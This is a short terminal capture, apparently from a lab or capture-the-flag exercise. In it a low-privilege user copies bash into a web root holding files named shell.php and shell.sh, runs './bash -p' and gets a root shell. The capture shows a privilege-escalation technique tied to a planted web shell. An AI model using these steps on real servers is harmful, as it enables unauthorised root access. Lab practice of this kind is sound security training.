 low@lower3:/var/www/html$ cp /bin/bash .
low@lower3:/var/www/html$ ls
bash  index.html  shell.php  shell.sh
low@lower3:/var/www/html$ ls -al
total 1236
drwxrwxrwx 2 low  low     4096 mar 10 08:48 .
drwxr-xr-x 3 low  low     4096 mar  9 13:21 ..
-rwxr-xr-x 1 low  low  1234376 mar 10 08:48 bash
-rw------- 1 low  low    10701 jun 12  2023 index.html
-rw-r--r-- 1 root root      30 mar 10 07:51 shell.php
-rw-r--r-- 1 low  low       45 mar 10 07:53 shell.sh
low@lower3:/var/www/html$ ./bash -p
bash-5.1# whoami
root
bash-5.1# ^C
bash-5.1#